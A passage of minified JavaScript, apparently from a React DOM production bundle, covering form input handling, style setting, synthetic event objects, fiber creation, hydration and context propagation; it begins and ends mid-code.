e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}var A1=/[\n"\\]/g;function Et(e){return e.replace(A1,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function lu(e,t,n,a,u,o,d,v){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?e.type=d:e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+Tt(t)):e.value!==""+Tt(t)&&(e.value=""+Tt(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?iu(e,d,Tt(t)):n!=null?iu(e,d,Tt(n)):a!=null&&e.removeAttribute("value"),u==null&&o!=null&&(e.defaultChecked=!!o),u!=null&&(e.checked=u&&typeof u!="function"&&typeof u!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?e.name=""+Tt(v):e.removeAttribute("name")}function xd(e,t,n,a,u,o,d,v){if(o!=null&&typeof o!="function"&&typeof o!="symbol"&&typeof o!="boolean"&&(e.type=o),t!=null||n!=null){if(!(o!=="submit"&&o!=="reset"||t!=null))return;n=n!=null?""+Tt(n):"",t=t!=null?""+Tt(t):n,v||t===e.value||(e.value=t),e.defaultValue=t}a=a??u,a=typeof a!="function"&&typeof a!="symbol"&&!!a,e.checked=v?e.checked:!!a,e.defaultChecked=!!a,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(e.name=d)}function iu(e,t,n){t==="number"&&Ui(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Ta(e,t,n,a){if(e=e.options,t){t={};for(var u=0;u<n.length;u++)t["$"+n[u]]=!0;for(n=0;n<e.length;n++)u=t.hasOwnProperty("$"+e[n].value),e[n].selected!==u&&(e[n].selected=u),u&&a&&(e[n].defaultSelected=!0)}else{for(n=""+Tt(n),t=null,u=0;u<e.length;u++){if(e[u].value===n){e[u].selected=!0,a&&(e[u].defaultSelected=!0);return}t!==null||e[u].disabled||(t=e[u])}t!==null&&(t.selected=!0)}}function wd(e,t,n){if(t!=null&&(t=""+Tt(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+Tt(n):""}function Ad(e,t,n,a){if(t==null){if(a!=null){if(n!=null)throw Error(s(92));if(Ee(a)){if(1<a.length)throw Error(s(93));a=a[0]}n=a}n==null&&(n=""),t=n}n=Tt(t),e.defaultValue=n,a=e.textContent,a===n&&a!==""&&a!==null&&(e.value=a)}function Ea(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var O1=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function Od(e,t,n){var a=t.indexOf("--")===0;n==null||typeof n=="boolean"||n===""?a?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":a?e.setProperty(t,n):typeof n!="number"||n===0||O1.has(t)?t==="float"?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function Md(e,t,n){if(t!=null&&typeof t!="object")throw Error(s(62));if(e=e.style,n!=null){for(var a in n)!n.hasOwnProperty(a)||t!=null&&t.hasOwnProperty(a)||(a.indexOf("--")===0?e.setProperty(a,""):a==="float"?e.cssFloat="":e[a]="");for(var u in t)a=t[u],t.hasOwnProperty(u)&&n[u]!==a&&Od(e,u,a)}else for(var o in t)t.hasOwnProperty(o)&&Od(e,o,t[o])}function su(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var M1=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),z1=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Hi(e){return z1.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var ru=null;function uu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var xa=null,wa=null;function zd(e){var t=va(e);if(t&&(e=t.stateNode)){var n=e[lt]||null;e:switch(e=t.stateNode,t.type){case"input":if(lu(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+Et(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var a=n[t];if(a!==e&&a.form===e.form){var u=a[lt]||null;if(!u)throw Error(s(90));lu(a,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name)}}for(t=0;t<n.length;t++)a=n[t],a.form===e.form&&Ed(a)}break e;case"textarea":wd(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&Ta(e,!!n.multiple,t,!1)}}}var ou=!1;function _d(e,t,n){if(ou)return e(t,n);ou=!0;try{var a=e(t);return a}finally{if(ou=!1,(xa!==null||wa!==null)&&(Ts(),xa&&(t=xa,e=wa,wa=xa=null,zd(t),e)))for(t=0;t<e.length;t++)zd(e[t])}}function gl(e,t){var n=e.stateNode;if(n===null)return null;var a=n[lt]||null;if(a===null)return null;n=a[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(a=!a.disabled)||(e=e.type,a=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!a;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(s(231,t,typeof n));return n}var Jt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fu=!1;if(Jt)try{var vl={};Object.defineProperty(vl,"passive",{get:function(){fu=!0}}),window.addEventListener("test",vl,vl),window.removeEventListener("test",vl,vl)}catch{fu=!1}var bn=null,cu=null,Bi=null;function Cd(){if(Bi)return Bi;var e,t=cu,n=t.length,a,u="value"in bn?bn.value:bn.textContent,o=u.length;for(e=0;e<n&&t[e]===u[e];e++);var d=n-e;for(a=1;a<=d&&t[n-a]===u[o-a];a++);return Bi=u.slice(e,1<a?1-a:void 0)}function Gi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Yi(){return!0}function Dd(){return!1}function it(e){function t(n,a,u,o,d){this._reactName=n,this._targetInst=u,this.type=a,this.nativeEvent=o,this.target=d,this.currentTarget=null;for(var v in e)e.hasOwnProperty(v)&&(n=e[v],this[v]=n?n(o):o[v]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Yi:Dd,this.isPropagationStopped=Dd,this}return y(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Yi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Yi)},persist:function(){},isPersistent:Yi}),t}var Kn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ji=it(Kn),yl=y({},Kn,{view:0,detail:0}),_1=it(yl),du,mu,bl,qi=y({},yl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:hu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bl&&(bl&&e.type==="mousemove"?(du=e.screenX-bl.screenX,mu=e.screenY-bl.screenY):mu=du=0,bl=e),du)},movementY:function(e){return"movementY"in e?e.movementY:mu}}),Nd=it(qi),C1=y({},qi,{dataTransfer:0}),D1=it(C1),N1=y({},yl,{relatedTarget:0}),pu=it(N1),R1=y({},Kn,{animationName:0,elapsedTime:0,pseudoElement:0}),L1=it(R1),U1=y({},Kn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),H1=it(U1),B1=y({},Kn,{data:0}),Rd=it(B1),G1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Y1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function q1(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=j1[e])?!!t[e]:!1}function hu(){return q1}var V1=y({},yl,{key:function(e){if(e.key){var t=G1[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Y1[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:hu,charCode:function(e){return e.type==="keypress"?Gi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),X1=it(V1),Q1=y({},qi,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ld=it(Q1),Z1=y({},yl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:hu}),k1=it(Z1),K1=y({},Kn,{propertyName:0,elapsedTime:0,pseudoElement:0}),P1=it(K1),J1=y({},qi,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),F1=it(J1),I1=y({},Kn,{newState:0,oldState:0}),W1=it(I1),$1=[9,13,27,32],gu=Jt&&"CompositionEvent"in window,Sl=null;Jt&&"documentMode"in document&&(Sl=document.documentMode);var eb=Jt&&"TextEvent"in window&&!Sl,Ud=Jt&&(!gu||Sl&&8<Sl&&11>=Sl),Hd=" ",Bd=!1;function Gd(e,t){switch(e){case"keyup":return $1.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yd(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Aa=!1;function tb(e,t){switch(e){case"compositionend":return Yd(t);case"keypress":return t.which!==32?null:(Bd=!0,Hd);case"textInput":return e=t.data,e===Hd&&Bd?null:e;default:return null}}function nb(e,t){if(Aa)return e==="compositionend"||!gu&&Gd(e,t)?(e=Cd(),Bi=cu=bn=null,Aa=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ud&&t.locale!=="ko"?null:t.data;default:return null}}var ab={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ab[e.type]:t==="textarea"}function qd(e,t,n,a){xa?wa?wa.push(a):wa=[a]:xa=a,t=Ms(t,"onChange"),0<t.length&&(n=new ji("onChange","change",null,n,a),e.push({event:n,listeners:t}))}var Tl=null,El=null;function lb(e){Th(e,0)}function Vi(e){var t=hl(e);if(Ed(t))return e}function Vd(e,t){if(e==="change")return t}var Xd=!1;if(Jt){var vu;if(Jt){var yu="oninput"in document;if(!yu){var Qd=document.createElement("div");Qd.setAttribute("oninput","return;"),yu=typeof Qd.oninput=="function"}vu=yu}else vu=!1;Xd=vu&&(!document.documentMode||9<document.documentMode)}function Zd(){Tl&&(Tl.detachEvent("onpropertychange",kd),El=Tl=null)}function kd(e){if(e.propertyName==="value"&&Vi(El)){var t=[];qd(t,El,e,uu(e)),_d(lb,t)}}function ib(e,t,n){e==="focusin"?(Zd(),Tl=t,El=n,Tl.attachEvent("onpropertychange",kd)):e==="focusout"&&Zd()}function sb(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vi(El)}function rb(e,t){if(e==="click")return Vi(t)}function ub(e,t){if(e==="input"||e==="change")return Vi(t)}function ob(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var pt=typeof Object.is=="function"?Object.is:ob;function xl(e,t){if(pt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(a=0;a<n.length;a++){var u=n[a];if(!Kr.call(t,u)||!pt(e[u],t[u]))return!1}return!0}function Kd(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pd(e,t){var n=Kd(e);e=0;for(var a;n;){if(n.nodeType===3){if(a=e+n.textContent.length,e<=t&&a>=t)return{node:n,offset:t-e};e=a}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Kd(n)}}function Jd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Fd(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=Ui(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Ui(e.document)}return t}function bu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var fb=Jt&&"documentMode"in document&&11>=document.documentMode,Oa=null,Su=null,wl=null,Tu=!1;function Id(e,t,n){var a=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Tu||Oa==null||Oa!==Ui(a)||(a=Oa,"selectionStart"in a&&bu(a)?a={start:a.selectionStart,end:a.selectionEnd}:(a=(a.ownerDocument&&a.ownerDocument.defaultView||window).getSelection(),a={anchorNode:a.anchorNode,anchorOffset:a.anchorOffset,focusNode:a.focusNode,focusOffset:a.focusOffset}),wl&&xl(wl,a)||(wl=a,a=Ms(Su,"onSelect"),0<a.length&&(t=new ji("onSelect","select",null,t,n),e.push({event:t,listeners:a}),t.target=Oa)))}function Pn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ma={animationend:Pn("Animation","AnimationEnd"),animationiteration:Pn("Animation","AnimationIteration"),animationstart:Pn("Animation","AnimationStart"),transitionrun:Pn("Transition","TransitionRun"),transitionstart:Pn("Transition","TransitionStart"),transitioncancel:Pn("Transition","TransitionCancel"),transitionend:Pn("Transition","TransitionEnd")},Eu={},Wd={};Jt&&(Wd=document.createElement("div").style,"AnimationEvent"in window||(delete Ma.animationend.animation,delete Ma.animationiteration.animation,delete Ma.animationstart.animation),"TransitionEvent"in window||delete Ma.transitionend.transition);function Jn(e){if(Eu[e])return Eu[e];if(!Ma[e])return e;var t=Ma[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Wd)return Eu[e]=t[n];return e}var $d=Jn("animationend"),em=Jn("animationiteration"),tm=Jn("animationstart"),cb=Jn("transitionrun"),db=Jn("transitionstart"),mb=Jn("transitioncancel"),nm=Jn("transitionend"),am=new Map,xu="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");xu.push("scrollEnd");function Ct(e,t){am.set(e,t),kn(t,[e])}var lm=new WeakMap;function xt(e,t){if(typeof e=="object"&&e!==null){var n=lm.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Sd(t)},lm.set(e,t),t)}return{value:e,source:t,stack:Sd(t)}}var wt=[],za=0,wu=0;function Xi(){for(var e=za,t=wu=za=0;t<e;){var n=wt[t];wt[t++]=null;var a=wt[t];wt[t++]=null;var u=wt[t];wt[t++]=null;var o=wt[t];if(wt[t++]=null,a!==null&&u!==null){var d=a.pending;d===null?u.next=u:(u.next=d.next,d.next=u),a.pending=u}o!==0&&im(n,u,o)}}function Qi(e,t,n,a){wt[za++]=e,wt[za++]=t,wt[za++]=n,wt[za++]=a,wu|=a,e.lanes|=a,e=e.alternate,e!==null&&(e.lanes|=a)}function Au(e,t,n,a){return Qi(e,t,n,a),Zi(e)}function _a(e,t){return Qi(e,null,null,t),Zi(e)}function im(e,t,n){e.lanes|=n;var a=e.alternate;a!==null&&(a.lanes|=n);for(var u=!1,o=e.return;o!==null;)o.childLanes|=n,a=o.alternate,a!==null&&(a.childLanes|=n),o.tag===22&&(e=o.stateNode,e===null||e._visibility&1||(u=!0)),e=o,o=o.return;return e.tag===3?(o=e.stateNode,u&&t!==null&&(u=31-mt(n),e=o.hiddenUpdates,a=e[u],a===null?e[u]=[t]:a.push(t),t.lane=n|536870912),o):null}function Zi(e){if(50<Jl)throw Jl=0,No=null,Error(s(185));for(var t=e.return;t!==null;)e=t,t=e.return;return e.tag===3?e.stateNode:null}var Ca={};function pb(e,t,n,a){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=a,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function ht(e,t,n,a){return new pb(e,t,n,a)}function Ou(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Ft(e,t){var n=e.alternate;return n===null?(n=ht(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&65011712,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n}function sm(e,t){e.flags&=65011714;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),e}function ki(e,t,n,a,u,o){var d=0;if(a=e,typeof e=="function")Ou(e)&&(d=1);else if(typeof e=="string")d=gS(e,n,ie.current)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case K:return e=ht(31,n,t,u),e.elementType=K,e.lanes=o,e;case w:return Fn(n.children,u,o,t);case R:d=8,u|=24;break;case q:return e=ht(12,n,t,u|2),e.elementType=q,e.lanes=o,e;case B:return e=ht(13,n,t,u),e.elementType=B,e.lanes=o,e;case ne:return e=ht(19,n,t,u),e.elementType=ne,e.lanes=o,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case _:case Y:d=10;break e;case G:d=9;break e;case Z:d=11;break e;case $:d=14;break e;case F:d=16,a=null;break e}d=29,n=Error(s(130,e===null?"null":typeof e,"")),a=null}return t=ht(d,n,t,u),t.elementType=e,t.type=a,t.lanes=o,t}function Fn(e,t,n,a){return e=ht(7,e,a,t),e.lanes=n,e}function Mu(e,t,n){return e=ht(6,e,null,t),e.lanes=n,e}function zu(e,t,n){return t=ht(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}var Da=[],Na=0,Ki=null,Pi=0,At=[],Ot=0,In=null,It=1,Wt="";function Wn(e,t){Da[Na++]=Pi,Da[Na++]=Ki,Ki=e,Pi=t}function rm(e,t,n){At[Ot++]=It,At[Ot++]=Wt,At[Ot++]=In,In=e;var a=It;e=Wt;var u=32-mt(a)-1;a&=~(1<<u),n+=1;var o=32-mt(t)+u;if(30<o){var d=u-u%5;o=(a&(1<<d)-1).toString(32),a>>=d,u-=d,It=1<<32-mt(t)+u|n<<u|a,Wt=o+e}else It=1<<o|n<<u|a,Wt=e}function _u(e){e.return!==null&&(Wn(e,1),rm(e,1,0))}function Cu(e){for(;e===Ki;)Ki=Da[--Na],Da[Na]=null,Pi=Da[--Na],Da[Na]=null;for(;e===In;)In=At[--Ot],At[Ot]=null,Wt=At[--Ot],At[Ot]=null,It=At[--Ot],At[Ot]=null}var at=null,Le=null,Se=!1,$n=null,Yt=!1,Du=Error(s(519));function ea(e){var t=Error(s(418,""));throw Ml(xt(t,e)),Du}function um(e){var t=e.stateNode,n=e.type,a=e.memoizedProps;switch(t[$e]=e,t[lt]=a,n){case"dialog":he("cancel",t),he("close",t);break;case"iframe":case"object":case"embed":he("load",t);break;case"video":case"audio":for(n=0;n<Il.length;n++)he(Il[n],t);break;case"source":he("error",t);break;case"img":case"image":case"link":he("error",t),he("load",t);break;case"details":he("toggle",t);break;case"input":he("invalid",t),xd(t,a.value,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name,!0),Li(t);break;case"select":he("invalid",t);break;case"textarea":he("invalid",t),Ad(t,a.value,a.defaultValue,a.children),Li(t)}n=a.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||a.suppressHydrationWarning===!0||Ah(t.textContent,n)?(a.popover!=null&&(he("beforetoggle",t),he("toggle",t)),a.onScroll!=null&&he("scroll",t),a.onScrollEnd!=null&&he("scrollend",t),a.onClick!=null&&(t.onclick=zs),t=!0):t=!1,t||ea(e)}function om(e){for(at=e.return;at;)switch(at.tag){case 5:case 13:Yt=!1;return;case 27:case 3:Yt=!0;return;default:at=at.return}}function Al(e){if(e!==at)return!1;if(!Se)return om(e),Se=!0,!1;var t=e.tag,n;if((n=t!==3&&t!==27)&&((n=t===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||Po(e.type,e.memoizedProps)),n=!n),n&&Le&&ea(e),om(e),t===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8)if(n=e.data,n==="/$"){if(t===0){Le=Nt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++;e=e.nextSibling}Le=null}}else t===27?(t=Le,Un(e.type)?(e=Wo,Wo=null,Le=e):Le=t):Le=at?Nt(e.stateNode.nextSibling):null;return!0}function Ol(){Le=at=null,Se=!1}function fm(){var e=$n;return e!==null&&(ut===null?ut=e:ut.push.apply(ut,e),$n=null),e}function Ml(e){$n===null?$n=[e]:$n.push(e)}var Nu=j(null),ta=null,$t=null;function Sn(e,t,n){J(Nu,t._currentValue),t._currentValue=n}function en(e){e._currentValue=Nu.current,P(Nu)}function Ru(e,t,n){for(;e!==null;){var a=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,a!==null&&(a.childLanes|=t)):a!==null&&(a.childLanes&t)!==t&&(a.childLanes|=t),e===n)break;e=e.return}}function Lu(e,t,n,a){var u=e.child;for(u!==null&&(u.return=e);u!==null;){var o=u.dependencies;if(o!==null){var d=u.child;o=o.firstContext;e:for(;o!==null;){var v=o;o=u;for(var b=0;b<t.length;b++)if(v.context===t[b]){o.lanes|=n,v=o.alternate,v!==null&&(v.lanes|=n),Ru(o.return,n,e),a||(d=null);break e}o=v.next}}else if(u.tag===18){if(d=u.return,d===null)throw Error(s(341));d.lanes|=n,o=d.alternate,o!==null&&(o.lanes|=n),Ru(d,n,e),d=null}else d=u.child;if(d!==null)d.return=u;else for(d=u;d!==null;){if(d===e){d=null;break}if(u=d.sibling,u!==null){u.return=d.return,d=u;break}d=d.return}u=d}}function zl(e,t,n,a){e=null;for(var u=t,o=!1;u!==null;){if(!o){if((u.flags&524288)!==0)o=!0;else if((u.flags&262144)!==0)break}if(u.tag===10){var d=u.alternate;if(d===null)throw Error(s(387));if(d=d.memoizedProps,d!==null){var v=u.type;pt(u.pendingProps.value,d.value)||(e!==null?e.push(v):e=[v])}}else if(u===ct.current){if(d=u.alternate,d===null)throw Error(s(387));d.memoizedState.memoizedState!==u.memoizedState.memoizedState&&(e!==null?e.push(ai):e=[ai])}u=u.return}e!==null&&Lu(t,e,n,a),t.flags|=262144}function 